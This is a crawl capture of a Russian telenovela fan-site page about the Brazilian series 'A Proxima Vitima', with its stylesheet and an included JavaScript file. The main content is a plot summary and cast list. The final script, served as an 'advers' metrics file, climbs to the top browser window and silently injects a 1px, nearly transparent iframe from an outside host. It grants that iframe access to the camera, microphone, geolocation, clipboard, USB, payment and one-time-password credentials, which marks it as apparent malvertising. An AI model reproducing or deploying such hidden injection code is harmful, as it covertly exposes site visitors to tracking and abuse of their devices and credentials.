

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tvsoap.ru/new_secrifice.htm
body_size: 5622
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html><!-- InstanceBegin template="/Templates/index.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<!-- InstanceBeginEditable name="doctitle" -->
<title>Сериал &quot;A Proxima Vitima&quot; / &quot;Новая Жертва&quot; (Бразилия, 1995)</title>
<!-- InstanceEndEditable --> 
<link rel="stylesheet" type="text/css" href="style.css">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
 
</head>
<body>
<table width="98%" height="100%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td height="46"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="389" height="118"><a href="../"><img src="images/site/logo.jpg" width="389" height="118" border="0" align="top"></a></td>
        <td align="center" background="images/site/top_bg.jpg"><table width="70%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><div align="center"><a href="https://vk.com/telemundolatino" target="_blank"><img src="images/vkcom.gif" width="175" height="46" alt="Наша группа Вконтакте"/></a></div></td>
            <td><div align="center">
              <script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script>
              <div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareQuickServices="yaru,vkontakte,facebook,odnoklassniki" data-yashareTheme="counter"

></div>
            </div></td>
            </tr>
          <tr>
            <td valign="top"><div align="center"><span class="medium"><a href="https://vk.com/telemundolatino" target="_blank"><strong>Мы Вконтакте. Подписывайтесь!</strong></a></span></div></td>
            <td valign="top"><div align="center"><span class="size11"><strong>Поделиться с друзьями</strong></span></div></td>
            </tr>
        </table></td>
        <td width="110"><div align="right"><img src="images/site/wright_top.jpg" width="110" height="118" border="0"></div></td>
      </tr>
    </table>
      <table background="images/site/menu_bg.jpg" width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><img src="images/site/logo2.jpg" width="389" height="46"></td>
          <td><div align="center"><a href="news.php"><img src="images/site/news.jpg" alt="новости" width="130" height="46" border="0"></a></div></td>
          <td><div align="center"><a href="online.php"><img src="images/site/online.jpg" alt="смотреть онлайн" width="214" height="46" border="0"></a></div></td>
          <td><div align="center"><a href="video_audio.htm"><img src="images/site/video.jpg" alt="видео ролики, саундтреки" width="184" height="46" border="0"></a></div></td>
          <td><div align="center"><a href="wallpapers_photo.htm"><img src="images/site/photo.jpg" alt="обои, фото, кадры" width="172" height="46" border="0"></a></div>
            <div align="center"></div></td>
          <td width="86" height="46"><div align="right"><img src="images/site/wright_top2.jpg" width="60" height="46"></div></td>
        </tr>
    </table></td>
  </tr>
  <tr> 
    <td><table width="100%" height="10%" border="0" cellpadding="0" cellspacing="0">
        <tr> 
          <td width="236" valign="top" bgcolor="f2ecec"> 
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="236" height="117" background="images/menu1.gif">&nbsp;</td>
              </tr>
              <tr> 
                <td width="240" background="images/left_bg.gif"><table width="91%" height="100%" border="0" cellpadding="0" cellspacing="3">
                    <tr> 
                      <td width="15">&nbsp;</td>
                      <td class="name"><a href="coast_dream/coast_dream.php">Берег  Мечты / Порт Чудес (Porto dos Milagres)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="rich_and_famous/rich_and_famous.php">Богатые  и знаменитые (Ricos y famosos)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="online/bogatye_i_znamenitye/smotret_online.php"><strong>Богатые и знаменитые  смотреть онлайн</strong></a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="rich_cry/rich_cry.htm">Богатые  тоже плачут (Los Ricos tambien lloran)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="slave_passion.htm" class="name">В плену страсти (Canaveral de pasiones)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="blanko_1996/blanko_1996.php">Вдова Бланко (La Viuda de Blanco (1996))</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><b><a href="online/velikolepnyi_vek_free/velikolepnyi_vek.php">Великолепный Век онлайн</a></b></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="for_love/for_love.htm">Во имя любви (Por Amor)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="castles_air/castles_air.php">Воздушные Замки (Andando nas nuvens)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="shop/second_life_shop.htm">Вторая жизнь (el Cuerpo del Deseo)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="virgin/virgin.php">Девственница (Juana La Virgen)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="roza.htm">Дикая  Роза (Rosa Salvaje)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="angel/angel.php">Дикий Ангел (Muneca Brava)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="online/dikii_angel_online/muneca_brava.php"><strong>Дикий  Ангел  смотреть онлайн</strong></a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="betti.php">Дурнушка  Бетти (Yo soy Betty, la fea)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="second_i/second_i.php">Женщина в зеркале / Моё второе я (La mujer en el espejo)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="severe_angel/severe_angel.php">Жестокий  Ангел (Anjo Mau)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="earth_love.php">Земля  Любви (Terra Nostra)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="zorro/zorro.php">Зорро,  шпага и роза (Zorro, la espada y la rosa)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="darling/darling.php">Избранница  / Женщина моей жизни (La Mujer de Mi Vida)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td  class="name"><a href="history_love/history_love.htm">История  любви (Historia de Amor)</a></td>
                    </tr>
                    <tr> 
                      <td rowspan="2">&nbsp;</td>
                      <td  class="name"><a href="kachorra/kachorra.htm">Качорра (Kachorra)</a></td>
                    </tr>
                    <tr>
                      <td  class="name"><a href="online/kachorra/smotret_online_kachorra.php"><b>Качорра смотреть онлайн</b></a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td   class="name"><a href="clon/clone.htm">Клон  (O Clone)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td   class="name"><strong><a href="online/smotret_clon/clon-online.php">Клон смотреть онлайн</a></strong></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td   class="name"><a href="luisa_fernanda/luisa_fernanda.php">Луиза Фернанда (Luisa Fernanda)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="manuela/manuela.htm">Мануэла (Manuela)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><b><a href="online/mejdu_nebom_i_zemlei/smotret_online_mejdu_nebom_i_zemlei.php">Между небом и землей онлайн</a></b><a href="online/mejdu_nebom_i_zemlei/smotret_online_mejdu_nebom_i_zemlei.php"></a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="mother.htm">Моя вторая мама (Mi segunda madre)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="spirit/spirit.htm">Мятежный дух (Rebelde way)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><strong><a href="online/myatejnyi_duh/smotret_online.php">Мятежный дух смотреть онлайн</a></strong></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><a href="new_secrifice.htm">Новая  Жертва (A Proxima Vitima)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td class="name"><b><a href="online/prospect_brazilii/prospect_brazilii.php">Проспект Бразилии смотреть онлайн</a></b></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="mariya.htm">Просто Мария (Simplemente Maria)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="slave.htm">Рабыня Изаура (Escrava Izaura)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="rebeca/rebeca.php">Ребека (Rebeca)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="beautiful/beautiful.htm">Самая  красивая (Bellisima)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="family_bonds/family_bonds.htm"><strong>Семейные Узы (Lacos de Familia)</strong></a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="tropikanka.htm">Тропиканка  (Tropicaliente)</a></td>
                    </tr>
                    <tr> 
                      <td>&nbsp;</td>
                      <td class="name"><a href="u_my_love/u_my_life.htm">Ты  моя жизнь (Sos mi vida)</a></td>
                    </tr>
                    <tr>
                      <td>&nbsp;</td>
                      <td><span class="name"><b><a href="online/ty_moya_jizn/smotret_online.php">Ты  моя жизнь смотреть онлайн</a></b></span></td>
                    </tr>
                    <tr>
                      <td rowspan="2">&nbsp;</td>
                      <td class="name"><a href="usurper/usurper.php">Узурпаторша  (La Usurpadora)</a></td>
                    </tr>
                    <tr>
                      <td class="name">&nbsp;</td>
                    </tr>
                  </table>
                  <blockquote>
                    <div align="center">
                        
                            <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
                            target="_blank"><img id="licnt7441" width="88" height="15" style="border:0" 
                            title="LiveInternet: показано число посетителей за сегодня"
                            src="[data-uri]"
                            alt=""/></a><script>(function(d,s){d.getElementById("licnt7441").src=
                            "https://counter.yadro.ru/hit?t24.2;r"+escape(d.referrer)+
                            ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
                            (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
                            ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                            (document,screen)</script><!--/LiveInternet-->

                        
                        
                </div>
                </blockquote></td>
              </tr>
              <tr>
                <td width="236" height="136" background="images/menu2.gif">&nbsp;</td>
              </tr>
            </table></td>
          <td valign="top" bgcolor="f2ecec">
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td align="center">
                  
                  <div id="movie_video"></div>
<script type="text/javascript" src="https://vak345.com/s.js?v=11b4cc994b8ecd1c5e1fa2d3acc643e7" async></script>
                  
                  </div></td>
              </tr>
            </table>
            <!-- InstanceBeginEditable name="EditRegion3" -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td><p align="center"><strong><font size="2">&quot;A Proxima 
                          Vitima&quot; / &quot;Новая Жертва&quot; (Бразилия, 1995)</font></strong></p>
                        <p align="justify"><img src="images/new_secrifice.jpg" alt="&quot;A Proxima Vitima&quot; / &quot;Новая Жертва&quot;" width="450" height="150" align="right">Теленовелла 
                          затронула много злободневных тем: супружеская измена, 
                          любовь между юными и «зрелыми», наркомания, проституция 
                          и др. Сериал в Бразилии получил 2 премии в 1995 и 1996 
                          году как лучший сериал года. Араси Балабанян, воплотившая 
                          в сериале авторитарную главу семьи Феррету, получила 
                          приз за лучшую женскую роль на телевидении в 1995 году. 
                          Сюжет сериала новаторский для своего времени — помимо 
                          обычной мелодрамы включил в себя и детективную линию, 
                          во многом схожую с романом «Десять негритят» Агаты Кристи. 
                          Здесь также присутствует аллегорический список будущих 
                          жертв в форме перечня зверей китайского гороскопа. </p>
                        <p><strong>Описание:</strong></p>
                        <p align="justify">Филомена Феретто стоит во главе крупного 
                          мясокомбината, управлять которым ей помогает Марсело, 
                          муж её сестры Франчески. Однажды Франческа узнаёт, что 
                          муж обманывает её с другой женщиной, Анной, от которой 
                          у него уже трое детей. Вскоре после этого Франческа 
                          вместе с известным адвокатом погибают при загадочных 
                          обстоятельствах. Так начинается серия громких убийств, 
                          потрясших Сан-Паулу. Известен лишь загадочный список, 
                          в котором идут друг за другом года по восточному календарю: 
                          Дракон, Бык, Тигр, Крыса. За расследование берётся студентка 
                          юридического факультета Ирен, чей отец был убит. Вскоре 
                          Ирен выясняет что много лет назад на яхте семьи Феретто 
                          было совершенно убийство, свидетелям которого были заплачены 
                          большие деньги за молчание, теперь же имено эти свидетели 
                          стали погибать один за другим.                        </p>
                        <p align="justify"><strong>Жанр:</strong> мелодрама, детектив<br>
                          <br>
                          <strong>Автор идеи:</strong> Силвиу де Абреу<br>
                          <br>
                          <strong>Режиссёр:</strong> Жоржи Фернанду<br>
                          <br>
                          <strong>В главных ролях:</strong></p>
                        <p align="justify"> Жозе Вилкер<br>
                          Тони Рамос<br>
                          Сузана Виейра<br>
                          Араси Балабанян<br>
                          Клаудия Оана<br>
                          Наталия Ду Вале<br>
                          Вивиан Пажмантер<br>
                          Маркус Фрота<br>
                          Лима Дуарте<br>
                          <br>
                          <strong>Страна:</strong> Бразилия<br>
                          <br>
                          <strong>Производство:</strong> Телеканал Глобу<br>
                        </p>
                      </td>
                    </tr>
                  </table>
                  <!-- InstanceEndEditable --></td>
        </tr>
      </table></td>
  </tr>
  <tr>
    <td><table width="100%" height="3" border="0" cellpadding="0" cellspacing="0" background="images/line.gif">
        <tr> 
          <td height="3" background="images/line.gif"><img src="images/line.gif" width="800" height="3"></td>
        </tr>
      </table></td>
  </tr>
  <tr> 
    <td height="20" background="images/top_bg.gif"><div align="center"><span class="стиль4"><a href="video_audio.htm">Видео/Аудио</a> :: <a href="online.php">Смотреть онлайн</a> :: <a href="wallpapers_photo.htm">Обои/Фото</a> 
    :: <a href="links.htm">Ссылки</a> :: <a href="https://www.tvsoap.ru/guest.php">Гостевая</a></span> <span class="стиль4">:: <a href="zahvatyvayuschie_serialy_na_segodny.php">Захватывающие сериалы</a></span></div></td>
  </tr>
</table>
 
 
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51186767, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51186767" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 
<script src="https://videocdnshop.com/advers.js"></script>  

 
</body>
 

<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://www.tvsoap.ru/style.css
body_size: 626
content:
body {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 16px;
	background-color: #f2ecec;
}
.name {
	font-family: Arial, Helvetica, sans-serif;
	font-size:15px;

}
td {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.block1 {
    background: url(images/menu1.gif) no-repeat;
	background-position:top;
   }

.bc {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
}

.aloxatrans {
transform: scale(1.3) !important; 
}


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	
.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 0.8vmin);
}
.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.65em + 1.9vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}
.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 2.1vmin);
}

.expanded {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 16px;
	line-height: 18px;
	letter-spacing: 2px;
}

.justified {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	text-align: justify;
}

.footer {
	font-family: "Times New Roman", Times, serif;
	font-size: 14px;
	color: #999999;
}
A:Link {
; Text-Decoration: None;
; Color: #990000;
}
A:Visited {
; Text-Decoration: None;
; Color: #990000;
}
A:Active {
; Text-Decoration: None;
; Color: #990000;
}
A:Hover {
; Text-Decoration: None;
; Color: #E80045;
}

.leftimg {
float:left;
margin: 7px 7px 3px 3px;
}
.rightimg {
float:right;
margin: 3px 3px 3px 7px;
}
.box1 {
	padding: 3px;
	border-width: thin;
	border-style: solid;
	border-color: #CCCCCC #666666 #666666 #CCCCCC;
}

.box2 {
	font-style: italic;
	word-spacing: 2pt;
	padding: 3px;
	border-width: thin;
	border-style: solid;
}

    .img2 {
	width:300px;
	height: 100px; /*                      */
	position: relative;
	border: 1px solid silver; /*                 */
	Font-Size: 16px;
	Color: #FFFFFF;
	text-decoration:none;
	text-shadow: 3px 0px 0px #811a2e;
}


--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 690
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://friday1011.videocdnmetrika40.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
